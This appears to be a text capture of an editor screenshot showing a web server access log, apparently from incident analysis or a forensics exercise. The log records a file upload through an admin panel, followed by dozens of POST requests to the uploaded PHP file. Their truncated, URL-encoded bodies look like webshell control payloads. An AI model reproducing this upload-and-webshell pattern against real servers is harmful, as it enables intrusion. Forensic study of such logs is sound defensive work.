 README.txt readme.txt layout.ejs cmd.php api.txt admin变种.txt dicc.txt top7000.txt 新建 文本文档 (3).txt 新文件 1 新文件 2 file.None.0xfffffa80032e1640.dat access.log 新文件 4 新文件 3
1108 "POST /amanmin/sys?type=save HTTP/1.1" 200 87 ------WebKitFormBoundaryrhBaMCDQucgqALiz\x0D\x0AContent-Disposition: form-data; name=\x22title\x22
1109 "GET /amanmin/sys HTTP/1.1" 200 4610 - "http://39.106.16.18/amanmin/sys" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like G
1110 "GET /Uploads/6127418cad73c.php HTTP/1.1" 200 31 - "http://39.106.16.18/amanmin/sys" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (K
1111 "GET /amanmin/assets/i/favicon.png HTTP/1.1" 200 5405 - "http://39.106.16.18/amanmin/sys" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.
1112 "GET /Uploads/6127418cad73c.php HTTP/1.1" 200 31 - "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.
1113 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 181 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1114 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 182 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1115 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 207 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1116 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 95 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit
1117 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 242 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1118 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 319 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1119 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 214 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1120 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 115 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1121 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 139 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1122 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 122 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1123 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 706 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1124 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 48 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit
1125 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 134 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1126 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 150 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1127 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 144 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1128 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 178 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1129 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 86 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit
1130 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 344 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1131 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 107 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1132 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 114 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1133 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 184 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1134 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 53 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit
1135 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 202 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
1136 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 42 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit
1137 "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 195 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
搜索结果 - (匹配4次)
搜索 "POST" (1个选区中匹配到4次, 总计查找1次) [Extended: Case]
新文件 4 (匹配4次)
行 1129: 123.139.39.161 - - [26/Aug/2021:15:26:48 +0800] "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 86 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc
搜索 "POST" (1个文件中匹配到128次, 总计查找1次) [Extended: Case]